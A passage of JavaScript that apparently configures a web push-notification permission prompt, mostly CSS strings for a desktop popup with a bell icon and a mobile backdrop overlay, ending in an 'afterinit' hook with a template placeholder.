                " .aJ9w8LP9 { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .v6mI2jw2l { align-self: flex-end; }" +
                " #Z0qXtCaNbs3 .v6mI2jw2l button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #Z0qXtCaNbs3 .v6mI2jw2l button:hover { background-color: #8080801f;} #Z0qXtCaNbs3 .v6mI2jw2l button:focus{ outline: -webkit-focus-ring-color auto 0px; } .LsxtjCGfe { font-size: 12px; padding-left: 20px; position: relative;} .LsxtjCGfe:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .ONXOkww { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .ONXOkww > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #Z0qXtCaNbs3 { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #Z0qXtCaNbs3 .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #Z0qXtCaNbs3 .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);